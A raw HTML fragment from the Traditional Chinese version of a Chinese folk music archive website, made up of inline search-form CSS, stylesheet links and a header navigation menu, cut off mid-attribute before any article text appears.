			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19453 .is-search-input:focus,
			.is-form-style-1.is-form-id-19453 .is-search-input:hover,
			.is-form-style-1.is-form-id-19453 .is-search-input,
			.is-form-style-2.is-form-id-19453 .is-search-input:focus,
			.is-form-style-2.is-form-id-19453 .is-search-input:hover,
			.is-form-style-2.is-form-id-19453 .is-search-input,
			.is-form-style-3.is-form-id-19453 .is-search-input:focus,
			.is-form-style-3.is-form-id-19453 .is-search-input:hover,
			.is-form-style-3.is-form-id-19453 .is-search-input,
			.is-form-id-19453 .is-search-input:focus,
			.is-form-id-19453 .is-search-input:hover,
			.is-form-id-19453 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19423 .is-search-submit:focus,
			.is-form-id-19423 .is-search-submit:hover,
			.is-form-id-19423 .is-search-submit,
            .is-form-id-19423 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19423 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19423 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19423 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19423 .is-search-input:focus,
			.is-form-style-1.is-form-id-19423 .is-search-input:hover,
			.is-form-style-1.is-form-id-19423 .is-search-input,
			.is-form-style-2.is-form-id-19423 .is-search-input:focus,
			.is-form-style-2.is-form-id-19423 .is-search-input:hover,
			.is-form-style-2.is-form-id-19423 .is-search-input,
			.is-form-style-3.is-form-id-19423 .is-search-input:focus,
			.is-form-style-3.is-form-id-19423 .is-search-input:hover,
			.is-form-style-3.is-form-id-19423 .is-search-input,
			.is-form-id-19423 .is-search-input:focus,
			.is-form-id-19423 .is-search-input:hover,
			.is-form-id-19423 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19396 .is-search-submit:focus,
			.is-form-id-19396 .is-search-submit:hover,
			.is-form-id-19396 .is-search-submit,
            .is-form-id-19396 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19396 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19396 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19396 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19396 .is-search-input:focus,
			.is-form-style-1.is-form-id-19396 .is-search-input:hover,
			.is-form-style-1.is-form-id-19396 .is-search-input,
			.is-form-style-2.is-form-id-19396 .is-search-input:focus,
			.is-form-style-2.is-form-id-19396 .is-search-input:hover,
			.is-form-style-2.is-form-id-19396 .is-search-input,
			.is-form-style-3.is-form-id-19396 .is-search-input:focus,
			.is-form-style-3.is-form-id-19396 .is-search-input:hover,
			.is-form-style-3.is-form-id-19396 .is-search-input,
			.is-form-id-19396 .is-search-input:focus,
			.is-form-id-19396 .is-search-input:hover,
			.is-form-id-19396 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
		<link rel='stylesheet' id='widget-image-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1030' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-36326 single-format-standard wp-embed-responsive wp-theme-hello-elementor translatepress-zh_TW hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-19">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://chinesemusics.com/zh" title="中國民族音樂資料館 Chinese Music Archive" rel="home">中國民族音樂資料館 Chinese Music Archive</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="477" class="elementor elementor-477" data-elementor-post-type="elementor-hf">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-350c42f80 elementor-section-content-middle elementor-section-full_width wpr-sticky-section-yes elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="350c42f80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d99b8d" data-id="7d99b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cd70d elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="38cd70d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="710" height="168" src="https://chinesemusics.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg" class="attachment-medium_large size-medium_large wp-image-2842" alt="" srcset="https://chinesemusics.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg 710w, https://chinesemusics.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-300x71.jpg 300w, https://chinesemusics.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-18x4.jpg 18w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7836045" data-id="7836045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39466f9b wpr-main-menu-align-center wpr-pointer-pro-bg elementor-widget__width-initial wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="39466f9b" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;pro-vr&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-39466f9b" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusics.com/zh/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusics.com/zh/nav-archive/" class="wpr-menu-item wpr-pointer-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/info-db/" class="wpr-menu-item wpr-pointer-item">資料庫<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusics.com/zh/info-db/music-history/" class="wpr-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/info-db/instrument/" class="wpr-sub-menu-item">樂器介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/info-db/p-notes/" class="wpr-sub-menu-item">樂曲介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusics.com/zh/info-db/p-notes/guqin-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusics.com/zh/info-db/p-notes/pipa-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusics.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusics.com/zh/info-db/p-notes/erhu-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusics.com/zh/info-db/p-notes/dizi-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusics.com/zh/info-db/p-notes/percussion-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusics.com/zh/info-db/p-notes/or-en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusics.com/zh/info-db/p-notes/en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusics.com/zh/info-db/composer/" class="wpr-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusics.com/zh/info-db/conductor/" class="wpr-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/info-db/performers/" class="wpr-sub-menu-item">演奏者介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusics.com/zh/info-db/performers/p-guqin/" class="wpr-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusics.com/zh/info-db/performers/p-pipa/" class="wpr-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusics.com/zh/info-db/performers/p-guzheng/" class="wpr-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusics.com/zh/info-db/performers/p-erhu/" class="wpr-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusics.com/zh/info-db/performers/p-wind/" class="wpr-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusics.com/zh/info-db/performers/p-opluck/" class="wpr-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusics.com/zh/info-db/performers/p-obow/" class="wpr-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusics.com/zh/info-db/performers/p-owind/" class="wpr-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusics.com/zh/info-db/performers/p-percussion/" class="wpr-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusics.com/zh/info-db/performers/p-orchestra/" class="wpr-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/ump-account/" class="wpr-menu-item wpr-pointer-item">帳戶/註冊<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusics.com/zh/ump-login/" class="wpr-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusics.com/zh/ump-register/" class="wpr-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusics.com/zh/member-tos-page/" class="wpr-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusics.com/zh/about-us/" class="wpr-menu-item wpr-pointer-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusics.com/zh/language/" class="wpr-menu-item wpr-pointer-item">語言/Language<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusics.com/zh_cn/2023/08/31/%E6%A5%8A%E9%9D%9C/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusics.com/zh/2023/08/31/%E6%A5%8A%E9%9D%9C/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusics.com/en_us/2023/08/31/%E6%A5%8A%E9%9D%9C/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusics.com/zh/donation/" class="wpr-menu-item wpr-pointer-item">捐助</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-39466f9b" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusics.com/zh/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusics.com/zh/nav-archive/" class="wpr-mobile-menu-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a href="https://chinesemusics.com/zh/info-db/" class="wpr-mobile-menu-item">資料庫</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusics.com/zh/info-db/music-history/" class="wpr-mobile-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a href="https://chinesemusics.com/zh/info-db/instrument/" class="wpr-mobile-sub-menu-item">樂器介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-mobile-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-mobile-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-mobile-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusics.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-mobile-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://chinesemusics.com/zh/info-db/p-notes/" class="wpr-mobile-sub-menu-item">樂曲介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusics.com/zh/info-db/p-notes/guqin-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusics.com/zh/info-db/p-notes/pipa-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusics.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusics.com/zh/info-db/p-notes/erhu-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusics.com/zh/info-db/p-notes/dizi-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusics.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusics.com/zh/info-db/p-notes/percussion-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusics.com/zh/info-db/p-notes/or-en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusics.com/zh/info-db/p-notes/en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusics.com/zh/info-db/composer/" class="wpr-mobile-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusics.com/zh/info-db/conductor/" class="wpr-mobile-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a href="https://chinesemusics.com/zh/info-db/performers/" class="wpr-mobile-sub-menu-item">演奏者介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusics.com/zh/info-db/performers/p-guqin/" class="wpr-mobile-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusics.com/zh/info-db/performers/p-pipa/" class="wpr-mobile-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusics.com/zh/info-db/performers/p-guzheng/" class="wpr-mobile-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusics.com/zh/info-db/performers/p-erhu/" class="wpr-mobile-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusics.com/zh/info-db/performers/p-wind/" class="wpr-mobile-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusics.com/zh/info-db/performers/p-opluck/" class="wpr-mobile-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusics.com/zh/info-db/performers/p-obow/" class="wpr-mobile-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusics.com/zh/info-db/performers/p-owind/" class="wpr-mobile-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusics.com/zh/info-db/performers/p-percussion/" class="wpr-mobile-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusics.com/zh/info-db/performers/p-orchestra/" class="wpr-mobile-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a href="https://chinesemusics.com/zh/ump-account/" class="wpr-mobile-menu-item">帳戶/註冊</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusics.com/zh/ump-login/" class="wpr-mobile-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusics.com/zh/ump-register/" class="wpr-mobile-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusics.com/zh/member-tos-page/" class="wpr-mobile-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusics.com/zh/about-us/" class="wpr-mobile-menu-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a href="https://chinesemusics.com/zh/language/" class="wpr-mobile-menu-item">語言/Language</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusics.com/zh_cn/2023/08/31/%E6%A5%8A%E9%9D%9C/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusics.com/zh/2023/08/31/%E6%A5%8A%E9%9D%9C/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusics.com/en_us/2023/08/31/%E6%A5%8A%E9%9D%9C/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusics.com/zh/donation/" class="wpr-mobile-menu-item">捐助</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-771055b elementor-widget__width-initial elementor-fixed e-transform e-transform hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="771055b" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:23,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&